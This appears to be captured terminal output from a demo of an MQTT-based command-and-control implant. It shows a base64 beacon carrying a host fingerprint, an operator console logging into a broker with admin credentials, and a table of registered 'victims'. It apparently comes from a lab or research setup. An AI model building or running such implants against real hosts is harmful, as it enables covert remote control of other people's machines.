 (venv) ➜  malware git:(main) ✗ python3 mqtt-i
mplant.py
b'eyJ1dWlkIjogImE5NDRiOTg4YzgwYTRiN2U4OGZlMmR
kYzUxNDA3M2ExIiwgIm9zIjogImRhcndpbiIsICJob3N0
bmFtZSI6ICJFbWFudWVscy1NYWNCb29rLVByby0zLmxvY
2FsIiwgInRzIjogIjIwMjMtMDctMDJUMTU6NTg6MTguMz
QyOTExIn0='
{'uuid': 'a944b988c80a4b7e88fe2ddc514073a1',
>> connect -o 172.21.0.2 -u admin -w admin1
[!] Connecting...
172.21.0.2:1883 >>
[+] << New victim has registered! >>
172.21.0.2:1883 >> victims
+----+----------------------------------+--------+----------------------------+-----
-----------------------+----------------------------+
| ID |               UUID               |   OS   |          Hostname          |
    First Seen         |         Last Seen          |
+----+----------------------------------+--------+----------------------------+-----
-----------------------+----------------------------+
| 1  | a944b988c80a4b7e88fe2ddc514073a1 | darwin | Emanuels-MacBook-Pro-3.local | 2023
-07-02 15:58:18.342911 | 2023-07-02 18:58:18.346182 |
+----+----------------------------------+--------+----------------------------+-----